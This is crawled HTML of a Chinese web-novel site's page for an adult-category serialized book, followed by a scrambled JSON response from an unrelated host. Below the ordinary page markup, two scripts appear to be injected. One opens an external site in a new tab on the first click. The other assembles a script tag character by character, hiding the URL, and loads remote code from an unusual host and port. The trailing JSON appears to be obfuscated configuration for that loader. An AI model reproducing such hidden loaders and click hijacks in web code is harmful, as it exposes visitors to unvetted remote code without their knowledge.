

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ibaotou.com/book/22329.html
body_size: 3785
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>这里放绘旅人_全文在线阅读_去码头整点帅哥小说作品 - 好书网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="这里放绘旅人,这里放绘旅人在线阅读,这里放绘旅人全文免费阅读">
    <meta name="description" content="这里放绘旅人最新完整章节由网友提供。《这里放绘旅人》是由去码头整点帅哥创作的高辣小说小说书籍，好书网提供这里放绘旅人小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="这里放绘旅人">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://www.ibaotou.com/images/22/22329/22329s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="去码头整点帅哥">
    <meta property="og:novel:book_name" content="这里放绘旅人">
    <meta property="og:novel:read_url" content="/book/22329.html">
    <meta property="og:url" content="/book/22329.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-10 23:19:49">
    <meta property="og:novel:latest_chapter_url" content="/book/22329/929609.html">
    <meta property="og:novel:lastest_chapter_name" content="Bor To Die">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "这里放绘旅人",
        "author" : {
        "name" : "去码头整点帅哥"
      },
      "datePublished" : "2024-07-10 23:19:49",
      "image" : "http://www.ibaotou.com/images/22/22329/22329s.jpg",
      "description" : "",
      "url" : "/book/22329.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "好书网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="好书网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">这里放绘旅人</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://www.ibaotou.com/images/22/22329/22329s.jpg" data="http://www.ibaotou.com/static/ss_wap2/nocover.jpg" alt="这里放绘旅人">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">这里放绘旅人</p>
                <p class="author">作者：<span><a href="/author/%E5%8E%BB%E7%A0%81%E5%A4%B4%E6%95%B4%E7%82%B9%E5%B8%85%E5%93%A5/" class="b" title="去码头整点帅哥小说全集">去码头整点帅哥</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-07-10 23:19:49</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/22329/929609.html" class="r">Bor To Die</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/22329/929609.html" style="color: #fff" title="这里放绘旅人立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/books/22329/" title="这里放绘旅人全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('22329','这里放绘旅人')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/22329/929609.html" class="g" title="Bor To Die章节阅读">Bor To Die</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/books/22329/" title="这里放绘旅人全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>去码头整点帅哥的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/22329.html" class="g">这里放绘旅人</a></span>/<span>去码头整点帅哥</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%8E%BB%E7%A0%81%E5%A4%B4%E6%95%B4%E7%82%B9%E5%B8%85%E5%93%A5/" title="去码头整点帅哥小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/22677.html" title="谋臣"><img class="lazyload" _src="http://www.ibaotou.com/images/22/22677/22677s.jpg" height="120" width="90" src="http://www.ibaotou.com/images/22/22677/22677s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/22677.html">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/29800.html" title="【hp】魅魔修炼手册"><img class="lazyload" _src="http://www.ibaotou.com/images/29/29800/29800s.jpg" height="120" width="90" src="http://www.ibaotou.com/images/29/29800/29800s.jpg" style="display: inline;" alt="【hp】魅魔修炼手册"></a></div>
                            <div class="book_img_name"><a href="/book/29800.html">【hp】魅魔修炼手册</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/33981.html" title="［SK］冷"><img class="lazyload" _src="http://www.ibaotou.com/images/33/33981/33981s.jpg" height="120" width="90" src="http://www.ibaotou.com/images/33/33981/33981s.jpg" style="display: inline;" alt="［SK］冷"></a></div>
                            <div class="book_img_name"><a href="/book/33981.html">［SK］冷</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58b7825b38744ffba4d95da9fb4be6e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1920gc.stocz2.com:8005/d/4948?t=0.48087757503628104
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{{@n}sK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@0p(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@0p(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S:6)11n1mdYSLL1ns{nhm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}